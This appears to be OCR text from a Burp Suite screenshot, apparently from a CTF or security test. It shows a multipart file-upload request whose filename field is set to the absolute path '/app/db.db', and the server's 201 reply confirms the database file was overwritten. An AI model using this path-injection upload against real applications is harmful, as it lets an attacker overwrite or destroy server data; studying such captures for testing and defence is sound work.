 Request
Pretty Raw Hex SignSaboteur \n
x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: multipart/form-data;
boundary=---------------------------123456789012345
16 Content-Length: 234
17
18 -----------------------------123456789012345
19 Content-Disposition: form-data; name="file";
filename="/app/db.db"
20 Content-Type: text/plain
21
22 /
23 -----------------------------123456789012345--
24 -----------------------------1234567890--
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Date: Sun, 01 Sep 2024 13:06:15 GMT
3 Content-Type: application/json
4 Content-Length: 66
5 Vary: Cookie
6 Strict-Transport-Security: max-age=15724800;
includeSubDomains
7 Referrer-Policy: no-referrer
8
9 {
"Message":"File uploaded successfully",
"file_path":"/app/db.db"
}
10
Search
0 highlights
Done